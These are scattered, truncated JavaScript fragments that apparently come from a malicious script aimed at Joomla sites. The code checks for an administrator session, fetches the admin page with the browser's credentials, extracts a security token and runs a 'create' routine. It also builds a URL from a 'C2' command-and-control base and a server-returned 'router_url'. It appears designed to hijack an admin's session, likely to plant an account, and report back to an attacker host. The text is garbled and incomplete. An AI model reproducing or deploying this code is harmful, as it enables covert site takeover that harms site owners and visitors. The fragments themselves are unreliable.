
ght]', '0');body.set('jform[params][a11y_font]', '0');return
tent-Type': 'application/x-www-form-urlencoded' },body:
oomlacreater_create_done)
data && data.ok && data.router_url) ? data.router_url : (C2 +
{if (!isAdminHtml(html)) return;var token = extractToken(html);if
ion checkAdmin() {fetch('/administrator/index.php', {credentials:
 302) {return fetch('/administrator/index.php', { credentials:
ction (html) {if (isAdminHtml(html)) runCreate();}).catch(function ()